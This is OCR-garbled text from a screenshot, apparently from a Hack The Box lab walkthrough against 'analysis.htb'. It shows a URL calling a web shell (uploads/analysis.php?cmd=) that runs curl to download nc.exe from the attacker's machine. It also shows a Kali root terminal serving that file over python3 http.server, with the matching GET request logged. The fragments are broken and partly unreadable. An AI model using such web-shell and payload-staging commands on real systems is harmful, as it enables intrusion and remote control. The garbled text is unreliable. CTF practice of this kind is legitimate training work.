 Not secure | http://internal.analysis.htb/dashboard/uploads/analysis.php?cmd=curl% /nc.exe%20-o%20nc.exe
:@
742 (296.8 MiB)
RX errors 0 dropped 0 overrun
18:0
o dc
s 0 frame 0
TX packets 437174 bytes 980736
60 (93.5 MiB)
18:0
TX errors 0 dropped 0 overruns
o dc
0 carrier 0 collisions 0
18:0
o dc
ed)
(root💀kali)-[ ]
# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http:/
/0.0.0.0:80/) ...
- - [03/May/2024 18:14:32]
"GET /nc.exe HTTP/1.1" 200 -
9 ×